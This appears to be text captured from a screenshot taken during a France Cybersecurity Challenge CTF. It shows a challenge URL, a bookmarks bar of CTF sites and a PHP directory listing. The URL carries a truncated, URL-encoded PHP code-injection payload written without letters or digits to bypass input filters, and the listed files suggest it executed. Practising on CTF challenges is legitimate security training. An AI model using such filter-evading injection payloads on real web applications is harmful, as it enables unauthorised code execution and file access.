 challenges2.france-cybersecurity-challenge.fr:5008/?code=%24_%3D[]%3B%24_%3D%40"%24_"%3B%24_%3D%24_["!"%3D%3D"%40"]%3B%24z
0xdf hacks stuff | CTF s... Challenges [Root Me : ... Hack The Box :: Dashb... Hack The Box :: CTFs Dashboard | CTF365 - ... OverTheWire: Warga... Hack The Box Methodo... [WeChall] About WeC... HTB | ServMon CTF W...
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(1) "a" [3]=> string(3) "lst" [4]=> string(3) "prt" }